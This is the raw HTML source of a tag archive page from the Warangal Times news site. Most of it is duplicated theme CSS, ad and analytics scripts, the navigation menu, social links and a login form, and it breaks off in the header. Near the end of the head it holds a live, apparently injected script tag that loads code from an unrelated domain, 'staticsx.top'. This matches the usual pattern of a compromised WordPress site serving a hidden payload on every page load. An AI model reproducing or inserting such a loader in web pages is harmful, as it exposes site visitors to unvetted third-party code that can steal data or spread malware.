    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
body, p {
    	font-family:Mandali;
	font-size:18px;
	
    }.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd3333;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd3333 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #1e73be;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #dd3333;
    }
   
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f9f8f0;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #ffffff;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5221290092666739"
     crossorigin="anonymous"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167982075-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167982075-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.warangaltimes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.warangaltimes.com/tag/raghuramakrishna/",
                    "name": "Raghuramakrishna"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-raghuramakrishna tag-2676 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-6214" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-6214"><a href="/"><i class="td-icon-home"></i></a></li>
<li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://www.warangaltimes.com/category/top-stories/">Top Stories</a></li>
<li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://www.warangaltimes.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16781"><a href="https://www.warangaltimes.com/category/news/andhra-pradesh/">Andhra Pradesh</a></li>
	<li id="menu-item-16779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16779"><a href="https://www.warangaltimes.com/category/news/national/">National</a></li>
	<li id="menu-item-16778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16778"><a href="https://www.warangaltimes.com/category/news/international/">International</a></li>
</ul>
</li>
<li id="menu-item-4992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4992"><a href="https://www.warangaltimes.com/category/cinema/">Cinema</a></li>
<li id="menu-item-16780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16780"><a href="https://www.warangaltimes.com/category/news/telangana/">Telangana</a></li>
<li id="menu-item-4991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4991"><a href="https://www.warangaltimes.com/category/news/telangana/united-warangal/">United Warangal</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://www.warangaltimes.com/category/education/">Education</a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4993"><a href="https://www.warangaltimes.com/category/news/crime/">Crime</a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://www.warangaltimes.com/category/health/">Health</a></li>
<li id="menu-item-16784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16784"><a href="https://www.warangaltimes.com/category/devotional/">Devotional</a></li>
<li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://www.warangaltimes.com/category/sports/">Sports</a></li>
<li id="menu-item-16787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16787"><a href="https://www.warangaltimes.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://www.warangaltimes.com/category/videos/">Videos</a></li>
<li id="menu-item-20431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20431"><a href="https://www.warangaltimes.com/e-paper/">E-Paper</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.warangaltimes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                Friday, January 23, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/warangaltimess" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/warangaltimes/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/warangal-times-5700a4200/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://in.pinterest.com/warangaltimes/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/warangaltimess" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCvtS3sUoci9jJtBmiwDxHVg/featured?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.warangaltimes.com/">
            <img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
            <span class="td-visual-hidden">Warangal Times</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:640px;height:165px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-5221290092666739");
		            adEl.setAttribute("data-ad-slot", "5415803004");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.warangaltimes.com/">
			<img class="td-retina-data" data-retina="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" src="https://www.warangaltimes.com/wp-content/uploads/2023/07/WhatsApp-Image-2023-07-02-at-3.06.29-PM-300x39.jpeg" alt="warangaltimes" title="warangaltimes" width="300" height="39"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.warangaltimes.com/">
